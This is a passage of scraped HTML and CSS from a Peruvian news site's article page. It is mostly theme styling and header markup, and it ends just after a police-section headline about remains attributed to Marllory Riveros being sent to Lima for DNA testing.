				    margin-right: 0 !important;
				}body .tdi_67.tds-social2 .tdm-social-item i,
				body .tds-team-member2 .tdi_67.tds-social2 .tdm-social-item i{
					color: #ffffff;
				}.tdi_67 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_67 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social2 tdi_67"><div class="tdm-social-item-wrap"><a href="Https://facebook.com/infoandes"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Https://facebook.com/infoandes" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/InfoAndes2"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/InfoAndes2" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="@infoandes3998"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="@infoandes3998" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdi_68{
                    display: inline-block;
                }.tdi_68 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_68 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_68 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                
                    color: #ffffff;
                }.tdi_69 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_69 .tdb-search-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_69{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69 .tdb-search-txt{
                    top: 0px;
                }.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_69 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69 .tdb-drop-down-search-inner,
                .tdi_69 .tdb-search-form,
                .tdi_69 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_69 .tdb-head-search-form-input,
                .tdi_69 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_69 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_69 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_69 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_69 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_69 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Merriweather !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_69 .tdb-head-search-btn svg,
                .tdi_69 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_69 .tdb-head-search-btn:hover i{
                    color: #ffffff;
                }.tdi_69 .tdb-head-search-btn:hover svg,
                .tdi_69 .tdb-head-search-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_69 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_69 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_69 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_69 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_69 .result-msg,
                .tdi_69 .result-msg a{
                    color: #f5b000;
                }.tdi_69 .result-msg a:hover{
                    color: #000000;
                }.tdi_69 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_69 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_69 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_69 .entry-thumb{
					background-position: center 20%;
				}.tdi_69 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_69 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69 .td-image-container,
				.ie11 .tdi_69 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_69 .td-module-meta-info,
				.ie11 .tdi_69 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69 .td-post-vid-time{
					display: block;
				}.tdi_69 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_69 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_69 .td-post-category{
					padding: 4px 5px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_69 .td-read-more{
					display: none;
				}.tdi_69 .td-author-date{
					display: inline;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .entry-review-stars{
					display: none;
				}.tdi_69 .td-icon-star,
                .tdi_69 .td-icon-star-empty,
                .tdi_69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td-module-comments{
					display: none;
				}.tdi_69 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_69 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.td-theme-wrap .tdi_69 .td_module_wrap:hover .td-module-title a,
				.tdi_69 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_69 .tdb-search-form{
                    padding: 20px;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_69 .result-msg{
                    padding: 6px 0;
                }.tdi_69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_69 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_69 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_69 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_69 .tdb-search-form{
                    padding: 20px;
                }.tdi_69 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_69 .result-msg{
                    padding: 4px 0;
                
                    font-family:Merriweather !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_69 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #ffcd3f;
                }.tdi_69 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infoandes.pe/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-right:12px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70{
                    display: inline-block;
                }.tdi_70 .tdb-logo-a,
                .tdi_70 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_70 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_70 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_70 .tdb-logo-img{
                    max-width: 120px;
                }.tdi_70 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_70 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_70 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_70 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg,
                .tdi_70 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdb-logo-img{
                    max-width: 70px;
                }.tdi_70 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_70 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_70 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 3px;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_70 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_70 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_70 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 28px;
                }.tdi_70 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_70 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4911" data-autoload-type="" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-459"
                    class="post-459 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
border-style:none !important;
width:100% !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
display:inline-block !important;
}
}

</style><div id="tdi_73" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #cccccc !important;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_73_rand_style td-element-style" ></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_78{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78{
padding-top:20px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_81" >
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_81 .tdb-entry-category{
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_81 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(255,255,255,0.3) !important;
				}.tdi_81 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: #ffffff !important;
				}.tdi_81 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_81 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_81{
					text-align: center;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://infoandes.pe/category/policial/" ><span class="tdb-cat-bg"></span>POLICIAL</a></div></div><div class="td_block_wrap tdb_title tdi_82 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:15px !important;
padding-right:8% !important;
padding-left:8% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:8px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_82 .tdb-title-text{
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:40px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_82 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_82 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_82{
					text-align: center;
				}.tdi_82 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:32px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Restos atribuidos a Marllory Riveros serán enviados a Lima para examen de ADN</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-right:22px !important;
padding-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-right:16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
